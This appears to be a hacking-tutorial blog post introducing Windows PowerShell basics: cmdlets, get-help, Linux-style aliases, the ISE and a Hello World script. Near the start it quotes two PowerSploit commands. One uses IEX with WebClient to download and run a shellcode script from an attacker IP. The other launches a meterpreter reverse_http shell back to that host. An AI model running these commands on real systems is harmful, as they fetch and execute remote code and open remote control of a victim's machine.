As you know, I firmly believe that to be a true professional hacker, you need to be proficient in Linux. There are a number of good reasons for this.
Most hacking tools are developed in Linux (well over 90 percent).
Linux offers us greater granularity of control.
The terminal in Linux gives us complete control over the operating system, unlike cmd.exe in Windows that has only limited capabilities.
Most importantly, Linux is open source and transparent. That means that we can actually see the source code and manipulate the operating system to a far greater degree than the closed source and opaque Windows operating system.
In recent years, Microsoft seems have “gotten religion” is terms of the advantage of the command line and terminal in Linux. They now seem to understand the strengths and advantages of the command line, and as a response, introduced the Windows PowerShell.

PowerShell BackGround
Microsoft had recognized the limitations of their cmd.exe as early as the 1990s and attempted to remedy it with a bunch a workarounds. In 2002, Microsoft released a whitepaper on a product that was under development called MONAD, or Microsoft Shell. Eventually, Windows PowerShell was released as an add-on in 2007 and Windows PowerShell 2.0 was fully integrated into Windows 7 and Windows Server 2008 and all Windows operating systems since.
Windows PowerShell borrows much from the Linux environment including many Linux commands. It also includes the ability to pipe commands and link commands into a script.
With PowerShell capability, Windows becomes a more powerful hacking platform, but until Microsoft makes its source code open source (don’t hold your breath), Linux will still be the operating system of choice for hackers.
On the other hand, PowerShell on the target Windows system can be used to exploit or compromise it. For instance, check out my tutorial on using PowerSploit or Metasploit’s Web Delivery against Windows systems. Both of make use of the power of PowerShell on the victim’s system. For instance, these PowerShell commands were used in the PowerSploit exploit;
PS > IEX(New-Object Net.WebClient).DownloadString (“http://192.168.181.128:8000/CodeExecution/Invoke-Shellcode.ps1 “)
PS > Invoke-Shellcode -Payload windows/meterpreter/reverse_http -lhost 192.168.181.128 -lport 4444 -Force
My point is simply this, Powershell is a great tool for Windows administrators, but adds one more attack vector for the hacker. As a result, you should become familiar with it.
Cmdlets
One of the key differences between Windows PowerShell and the BASH shell in Linux is that Microsoft has developed cmdlets (command-lets) for PowerShell. They cmdlets are essentially single commands that accomplish sometimes more complex tasks, similar to functions. These cmdlets take the form of verb-noun, such as “get-help”.
Step 1: Open Powershell
Many system administrators and users are unaware that beneath that familiar Windows GUI lurks a powerful tool and engine for manipulating Windows. You can get to it by typing “powershell” into the search window at the Start or Windows button and click on “PowerShell”.
When it opens, you should get a screen that looks like this.
Step 2: Get Help
Once we have the PowerShell terminal open, the first thing we want to explore is how we get help. PowerShell has a cmdlet called–unsurprisingly– “get-help”.

When we type “get-help”, we receive the help screen like that above. Microsoft has aliased this cmdlet so that “help” and the Linux command “man” accomplish the same thing (for a list of common aliases, see the table in Step #3).
Step 3: Context Sensitive Help
As you remember from Linux, you can see the manual page for any command in Linux, by preceding the command with the keyword “man”. Likewise, in Windows PowerShell, you can use “get-help” followed by the cmdlet to see the manual page. Let’s get the manual page for a cmdlet named “Write-Output”.
PS > get-help Write-Output

You can see above that PowerShell returns a manual page for the cmdlet, “Write-Output”. As I mentioned above, “man” and “help” will both pull up the same context-sensitive information.
Step 4: Run the Same Commands as Linux
Microsoft, recognizing that Linux system administrators are more accustomed to working from the command line and to encourage them to adopt and use the PowerShell, they aliased many of the most common Linux commands into PowerShell.
Some of the Linux commands that are available in PowerShell, include but aren’t limited to the following.
grep
cat
ps
mv
rm
echo
pwd
kill
export
cp
pwd
The list below includes many of the most commonly used cmdlets and their aliases from cmd.exe and Linux/UNIX.


Many times, these PowerShell cmd-lets will seem a bit clunkier than the Linux or the aliased commands. For instance, the “dir” command from the cmd.exe or the “ls” command from Linux, is “Get-Childitem” in PowerShell. A bit inelegant, so I usually use “ls”.
Step 5: Use the Integrated Scripting Environment
To create a script in PowerShell, similar to Linux, you can use Notepad or other text editor such as Notepad++. In addition, PowerShell comes with a Integrated Scripting Environment (ISE) that we can use.
There are numerous ways to get into the ISE, but probably the simplest is to go to the “Search” window and type “Powershell”. You will see that in addition to the PowerShell environment, you can select the PowerShell ISE.
This will open the PowerShell ISE like that below.
Step 6: Hello Hackers-Arise!
When starting out in ANY programming language, it’s requisite to write the ubiquitous “Hello World” program. We are going to deviate slightly from that path and we will create our own “Hello Hackers-Arise” script here.
With the ISE open, we can type:
Write-Output “Hello Hackers-Arise!”
Just like in the Linux terminal, we enclose the string “Hello World” in double quotation marks to indicate that we want the string literals to be output (meaning we want these human language words and not computer commands).

We can then click on the green execute button to run our script and the output will appear on the middle screen as seen above.

We can then save this script by going to the File menu and selecting Save. When you do so, it will prompt you for a file name and then save it as .ps1 file extension.
We can run this script by either opening the PowerShell environment running Hello Hackers-Arise.ps1 or clicking on the green arrow on the ISE with the script open.
Obviously, we have just scratched the surface of what can be done with PowerShell and we created a simple one line script, but in future tutorials we will delve deeper into the capabilities of PowerShell from the attacker’s perspective. In my next PowerShell for Hackers tutorial, we will develop a port scanner with PowerShell.